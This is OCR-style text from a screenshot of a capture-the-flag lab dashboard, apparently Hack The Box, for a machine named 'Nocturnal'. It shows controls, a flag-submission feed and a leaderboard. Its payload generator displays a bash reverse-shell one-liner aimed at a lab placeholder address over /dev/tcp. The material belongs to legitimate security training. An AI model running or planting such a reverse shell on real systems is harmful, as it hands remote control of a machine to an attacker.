 Machines Control
Nocturnal
Refresh
Spawn
Stop
Reset
Auto-Submit Flag
Payload Generator
Category: Reverse Shells
Type: bash
Encoding: None
IP Address: 10.10.14.X
Port: 1337
Preview:
setsid /bin/bash -c "/bin/bash &>/dev/tcp/10.10.14.X/1337 0>&1"
Copy Payload
Recent Flag Submissions
USER TYPE TIME
EdgyMemeLord user 16:43
bl4ck54m user 16:30
thepwnednetwork root 16:25
Irkam user 16:25
oskietXV root 16:19
NullBypass root 16:18
Marientje1 user 16:18
thepwnednetwork user 16:16
WhiteSombrero user 16:15
zebisnaga user 16:13
Pos Name Rank User Time Root Time Blood
1 snowscan Omniscient 0h 17m 1S 0h 21m 15S
14 chu Elite Hacker 0h 11m 40S 0h 34m 4S
2 kozmer Guru 0h 16m 32S 0h 22m 7S
3 FisMatHack Pro Hacker 0h 22m 7S 0h 22m 7S
4 celesian Guru 0h 20m 34S 0h 22m 50S
5 m4cz Omniscient 0h 17m 11S 0h 24m 19S
6 Ap4sh Omniscient 0h 15m 11S 0h 25m 47S
7 GUCHIHACKER Elite Hacker 0h 14m 39S 0h 26m 41S
8 tabo Omniscient 0h 19m 11S 0h 26m 48S
9 l1nvx Elite Hacker 0h 16m 48S 0h 27m 44S
10 shkz Elite Hacker 0h 15m 22S 0h 30m 5S
11 miblak Omniscient 0h 16m 8S 0h 30m 21S
12 Pyp Elite Hacker 0h 16m 38S 0h 30m 35S
13 respawnRW Omniscient 0h 15m 58S 0h 30m 37S
> Loaded 15 machines
Nocturnal
IP Address:
Type: Linux
Release: N/A
Submit